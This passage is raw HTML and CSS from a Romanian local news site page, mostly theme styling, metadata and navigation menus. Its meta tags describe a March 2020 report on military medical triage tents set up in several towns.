.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară"/>
  <meta property="og:url" content="https://www.emaramures.ro/corturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Militarii Bazei 71 Aeriene ”General Emanoil Ionescu” din Câmpia Turzii au venit în sprijinul autorităților locale din 4 orașe în ultimele zile: Cluj Napoca (Institutul Oncologic și Institul Inimii), Toplița, Turda și Câmpia Turzii.

Au montat corturi medicale de triaj și personalul medical de spec"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg"/>
  <meta property="article:published_time" content="2020-03-17T16:00:50+02:00"/>
  <meta property="article:modified_time" content="2020-03-17T13:28:52+02:00" />
  <meta property="og:updated_time" content="2020-03-17T13:28:52+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Știri Naționale"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară"/>
  <meta itemprop="headline" content="Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară"/>
  <meta itemprop="description" content="Militarii Bazei 71 Aeriene ”General Emanoil Ionescu” din Câmpia Turzii au venit în sprijinul autorităților locale din 4 orașe în ultimele zile: Cluj Napoca (Institutul Oncologic și Institul Inimii), Toplița, Turda și Câmpia Turzii.

Au montat corturi medicale de triaj și personalul medical de spec"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg"/>
  <meta itemprop="datePublished" content="2020-03-17"/>
  <meta itemprop="dateModified" content="2020-03-17T13:28:52+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/corturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara/"/>
  <meta name="twitter:description" content="Militarii Bazei 71 Aeriene ”General Emanoil Ionescu” din Câmpia Turzii au venit în sprijinul autorităților locale din 4 orașe în ultimele zile: Cluj Napoca (Institutul Oncologic și Institul Inimii), Toplița, Turda și Câmpia Turzii.

Au montat corturi medicale de triaj și personalul medical de spec"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/03/militari-cort.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-410053 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
